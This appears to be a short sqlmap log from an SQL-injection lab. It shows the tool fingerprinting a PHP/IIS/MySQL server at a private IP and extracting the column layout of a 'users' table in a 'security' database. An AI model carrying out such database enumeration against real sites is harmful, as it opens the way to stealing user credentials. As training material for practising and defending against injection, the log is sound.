 ---
[17:13:42] [INFO] testing MySQL
[17:13:42] [INFO] confirming MySQL
[17:13:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7 or 2008 R2
web application technology: PHP 5.6.31, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
[17:13:44] [INFO] fetching columns for table 'users' in database 'security'
[17:13:47] [WARNING] the SQL query provided does not return any output
[17:13:48] [INFO] starting 3 threads
[17:13:49] [INFO] retrieved: 'id'
[17:13:49] [INFO] retrieved: 'password'
[17:13:49] [INFO] retrieved: 'username'
[17:13:50] [INFO] retrieved: 'int(3)'
[17:13:50] [INFO] retrieved: 'varchar(20)'
[17:13:50] [INFO] retrieved: 'varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[17:13:50] [INFO] fetched data logged to text files under 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.74.143'